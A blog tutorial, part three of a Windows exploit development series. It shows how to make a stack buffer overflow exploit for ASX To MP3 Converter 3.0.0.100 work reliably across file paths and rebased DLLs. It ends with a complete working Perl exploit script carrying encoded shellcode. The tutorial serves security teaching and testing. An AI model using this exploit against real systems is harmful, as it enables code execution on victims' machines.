Overview
In Part 2 we constructed a basic stack based overflow exploit for ASX To MP3 Converter. As I indicated in that post, the exploit itself is far from perfect. Successful EIP overwrite is influenced by the file path of the m3u file. In addition, although application modules are preferred when selecting jump/call addresses, the application DLL we used was rebased, meaning the address to our CALL EBX instruction is subject to change and is therefore unreliable. In this installment we’ll take a closer look at these issues and some ways we can improve our original exploit to make it more reliable.
Changing EIP Offsets
One of the things I highlighted in Part 2 was that the exploit for ASX To MP3 Converter only worked if the m3u file was run from the root of the C:\ directory because the offset to EIP overwrite was dependent upon the file path. If you want to verify, try moving the m3u file from C:\ to your desktop and retry the exploit in the debugger. Refer to the below screenshot — you should see the same access violation and a similar entry on the stack.

As you can see, instead of being overwritten with our CALL EBX instruction, EIP is now being overwritten by the preceding “junk” portion of our payload made up of all A’s (\x41). Since the longer file path was incorporated into the payload, it has pushed everything to the right and changed our offset to EIP. For a proof-of-concept exploit this may not be a big deal (since we were able to get it to work from at least one location). However, if you are performing a penetration test or application security assessment and need to assign a risk rating to a given vulnerability, it is often influenced by the likelihood the exploit could be realized. Obviously, an exploit that can only be triggered from one location on a file system has a lower likelihood of being realized than one that can be exploited from multiple locations. To address this issue, we can modify the exploit to include multiple potential offsets, thereby increasing its likelihood of execution.
If you recall, our completed exploit buffer looked like this:

The offset to EIP (when the m3u file was located at the root of C:\) was 26,121 bytes. As we proved by moving our m3u file to the Desktop, a longer file path causes the EIP overwrite to move to the left into the Junk portion of the buffer (all A’s), thereby decreasing the size of the offset. The good thing is if the file path is the only influence over the offset, we should be able to predict exactly where the new offset will be given a particular path. Let’s pick a different save location for the m3u file to prove this theory. The full path to the m3u file located on my Desktop is below (with the difference from the previous path highlighted in red):
C:\Documents and Settings\Administrator\Desktop\asx2mp3.m3u.
This new path is 45 characters longer, which means we should adjust our EIP offset by -45, giving us a new offset of 26,076. Let’s update our exploit code and see if this works (change only the offset to the exploit you built in part 2 to follow along).
Rebased Application Modules
Running the exploit with the updated offset on my rebooted Windows machine produces the following result:
![]()
EIP has clearly been overwritten with my chosen CALL EBX address (0x01C27228 from MSA2Mcodec00.dll) but the program doesn’t seem to recognize it as a valid address. I’ve run into another problem here because in my previous exploit code, I used an address from a “rebased” application module (DLL). Without going into too much detail about rebasing, understand that every module has a designated base address at which it is supposed to load (and compilers often have a default address that they assign to all modules). If there is an address conflict at load time, the OS must rebase one of the modules (very costly from a performance perspective). Alternatively, an application developer may rebase a module ahead of time in an attempt to avoid such conflicts. In our case, if MSA2Mcodec00.dll is rebased, the address space changes and as a result, our CALL EBX address changes. Unfortunately, this impacts the reliability of successful exploit even more so than our EIP offset problem. Here we have two choices — 1) see if we can find another application module that doesn’t implement rebasing (preferred) or 2) use an OS module. Remember from part 2, the drawback of using an OS DLL (vs an application DLL) is that it reduces the likelihood the exploit will work across different versions of Windows. That being said, an exploit that works on every Windows XP machine is better than an exploit that only works on one machine! We can use the mona plugin to examine the loaded modules more closely and see which ones implement rebasing by running the following command:
!mona find -type instr -s "call ebx"
Below is a screenshot of the beginning of the resulting find.txt file. It shows all of the modules in which the instruction “call ebx” was found as well as the attributes associated with each of those modules including whether they implement rebasing (note the “rebase” column). Don’t worry about the other columns just yet. I’ve highlighted the rebase attribute value for all of the application modules.

Notice there are two with a value of “False” in that column (highlighted in orange). Unfortunately, all of the “call ebx” addresses in both of these modules contain null bytes, which as you recall from part 2, poses its own set of problems. It looks like we have no choice but to use a system module. I would choose from one of the larger dlls such as shell32, user32, kernel32, or ntdll as they may be less likely to change between OS service packs. Scroll farther down in the find.txt file to see the actual “call ebx” addresses found. I’ll choose the first shell32 address listed (0x7c9f38f6).

Now, I’ll update the exploit script with the new CALL EBX address from SHELL32 (note the already-updated EIP offset), create the m3u file, and run it from the Desktop.

Success!!
Updating The Exploit to Support Multiple Offsets
Ok, so we’ve overcome our address rebasing issue by choosing an OS module and verified that the offset can be predicted from the length of the resulting path size of the m3u exploit file. The next step is to incorporate multiple offsets into our exploit code to increase the likelihood of it being successfully executed from different locations. We could accomplish this by simply comprising the junk portion of our buffer of a pattern of repeating offsets (instead of using A’s, use EIP + EIP + EIP, etc). While this increases the likelihood of successful exploit, it is rather haphazard since common storage locations (Desktop, My Documents, etc) may or may not align with that pattern. Instead we could generate a list of likely save locations and place the offset a bit more strategically in our buffer. We could do this manually, by counting the length of each potential file path and creating an offset for each location as follows:

This would technically get the job done and at the end we’d be left with a buffer that looks like the following:
JUNK (A’s) + EIP + JUNK (A’s) + EIP + JUNK (As) + EIP … + NOPS + SHELLCODE + FILL
Of course that’s not very efficient coding and makes adding and removing paths cumbersome so let’s harness the power of scripting to make it a bit easier to manage.
First, we’ll create an array of likely paths. I’ve created one with a few possible paths, though there are more:

I also included the manually calculated offsets (as comments) for illustrative purposes, though by scripting the offset creation we won’t need to actually do this for each file path. Next, we create a loop and dynamically build the junk + eip portion of our buffer using the contents of our array.

As you can see above, we just loop through the array and use the length of each file path (minus the shared ‘C:\’) to strategically place our offsets.
Our final exploit looks like this:
#!/usr/bin/perl
######################################################################
# Exploit Title: ASX to MP3 Converter 3.0.0.100 (.m3u) - Local BOF
# Date: 11-16-2013
# Exploit Author: Mike Czumak (T_v3rn1x) -- @SecuritySift
# Vulnerable Software: ASX to MP3 Converter 3.0.0.100
# Software: http://www.mini-stream.net/asx-to-mp3-converter/download/
# Tested On: Windows XP SP3
# Credits: Older versions found to be vulnerable to similar bof
# -- http://www.exploit-db.com/exploits/8629/
######################################################################
my $buffsize = 50000; # sets buffer size for consistent sized payload
# the application incorporates the path of the m3u file in the buffer
# this can hinder successful execution by changing the offset to eip
# to make this more reliable, we'll create a buffer w/ several offsets
# to potential file locations (desktop, my music, my playlists, etc)
# if the m3u file is placed in any of these locations it should work
# if the m3u file is saved in root dir (c:\, z:\, etc) eip offset = 26121
# we can use that value to calculate other relative offsets based on file path length
my @offsets = ( 'C:\Documents and Settings\Administrator\My Documents\My Music\My Playlists\\', # offset at 26049
'C:\Documents and Settings\All Users\Documents\My Music\My Playlists\\', # offset at 26056
'C:\Documents and Settings\Administrator\My Documents\My Music\\', # offset at 26062
'C:\Documents and Settings\All Users\Documents\My Music\\', # offset at 26069
'C:\Documents and Settings\Administrator\Desktop\\', # offset at 26076
'C:\Documents and Settings\All Users\Desktop\\', # offset at 26080
'C:\\'); # offset at 26121
my $eip = pack('V', 0x7c9f38f6); # call ebp C:\Windows\System32\SHELL32.dll
$i = 0;
foreach (@offsets) {
$curr_offset = 26121 - (length($_)) + 3; # +3 for shared "c:\"
$prev_offset = 26121 - (length($offsets[$i-1])) + 3;
if ($i eq 0){
# if it's the first offset build the junk buffer from 0
$junk = "\x41" x $curr_offset;
# append the eip overwrite to the first offset
$offset = $junk.$eip
} else {
# build a junk buffer relative to the last offset
$junk = "\x41" x (($curr_offset - $prev_offset) - 4);
# append new junk buffer + eip to the previously constructed offset
$offset = $offset.$junk.$eip;
}
$i = $i + 1; # increment index counter
}
my $nops = "\x90" x 21400; # offset to shellcode at call ebp
# Calc.exe payload [size 227]
# msfpayload windows/exec CMD=calc.exe R |
# msfencode -e x86/shikata_ga_nai -c 1 -b '\x00\x0a\x0d\xff'
my $shell = "\xdb\xcf\xb8\x27\x17\x16\x1f\xd9\x74\x24\xf4\x5f\x2b\xc9" .
"\xb1\x33\x31\x47\x17\x83\xef\xfc\x03\x60\x04\xf4\xea\x92" .
"\xc2\x71\x14\x6a\x13\xe2\x9c\x8f\x22\x30\xfa\xc4\x17\x84" .
"\x88\x88\x9b\x6f\xdc\x38\x2f\x1d\xc9\x4f\x98\xa8\x2f\x7e" .
"\x19\x1d\xf0\x2c\xd9\x3f\x8c\x2e\x0e\xe0\xad\xe1\x43\xe1" .
"\xea\x1f\xab\xb3\xa3\x54\x1e\x24\xc7\x28\xa3\x45\x07\x27" .
"\x9b\x3d\x22\xf7\x68\xf4\x2d\x27\xc0\x83\x66\xdf\x6a\xcb" .
"\x56\xde\xbf\x0f\xaa\xa9\xb4\xe4\x58\x28\x1d\x35\xa0\x1b" .
"\x61\x9a\x9f\x94\x6c\xe2\xd8\x12\x8f\x91\x12\x61\x32\xa2" .
"\xe0\x18\xe8\x27\xf5\xba\x7b\x9f\xdd\x3b\xaf\x46\x95\x37" .
"\x04\x0c\xf1\x5b\x9b\xc1\x89\x67\x10\xe4\x5d\xee\x62\xc3" .
"\x79\xab\x31\x6a\xdb\x11\x97\x93\x3b\xfd\x48\x36\x37\xef" .
"\x9d\x40\x1a\x65\x63\xc0\x20\xc0\x63\xda\x2a\x62\x0c\xeb" .
"\xa1\xed\x4b\xf4\x63\x4a\xa3\xbe\x2e\xfa\x2c\x67\xbb\xbf" .
"\x30\x98\x11\x83\x4c\x1b\x90\x7b\xab\x03\xd1\x7e\xf7\x83" .
"\x09\xf2\x68\x66\x2e\xa1\x89\xa3\x4d\x24\x1a\x2f\xbc\xc3" .
"\x9a\xca\xc0";
my $sploit = $offset.$nops.$shell;
my $fill = "\x43" x ($buffsize - (length($sploit))); # fill remainder
my $buffer = $sploit.$fill; # build final buffer
# write the exploit buffer to file
my $file = "asx2mp3.m3u";
open(FILE, ">$file");
print FILE $buffer;
close(FILE);
print "Exploit file created [" . $file . "]\n";
print "Buffer size: " . length($buffer) . "\n";
If you want to visualize how the buffer looks, open the resulting m3u file in a text editor and you should see the offsets as follows:

Even this updated exploit is not perfect due to our use of an OS DLL for EIP overwrite and the limited number of exploit trigger locations, but it’s certainly an improvement over our original version from Part 2.
I should mention that in addition to changing offsets influenced by file paths, it is not entirely uncommon to come across an exploit that has multiple offsets determined by the way it is launched. Take for example this recently-posted exploit for RealPlayer 16.0.3.51/16.0.2.32 which incorporates two offsets/EIP overwrites — one for when the exploit .rmp file is launched directly and one for when it is opened from within the application. If the exploit code itself looks slightly different, it’s because it is an SEH-based buffer overflow, a topic we will get to in a few more posts. For now, if you do choose to try the exploit on a test machine you may need to make a few adjustments, depending on your OS. If you’re running Windows XP SP3 you might need to adjust the $junk2 offset by one to 10515 and depending on which version of RealPlayer you have, you may need to switch SEH values.
While these were just a couple of examples of locally-executed exploits with changing/multiple offsets they should provide some insight into how this issue can present itself when creating exploits and how you might go about addressing it.
Conclusion
Over the last two posts we’ve constructed a very basic stack-based buffer overflow exploit and overcome some minor complications stemming from changing EIP offsets influenced by the exploit file path and changing module addressing caused by a rebased application DLL. In the next post, we’ll look at how to use jump code for situations in which you cannot use a simple CALL/JMP instruction to reach your shellcode.
Related Posts:
- Windows Exploit Development – Part 1: The Basics
- Windows Exploit Development – Part 2: Intro to Stack Based Overflows
- Windows Exploit Development – Part 3: Changing Offset and Rebased Modules
- Windows Exploit Development – Part 4: Locating Shellcode with Jumps
- Windows Exploit Development – Part 5: Locating Shellcode with Egghunting
- Windows Exploit Development – Part 6: SEH Exploits
- Windows Exploit Development – Part 7: Unicode Buffer Overflows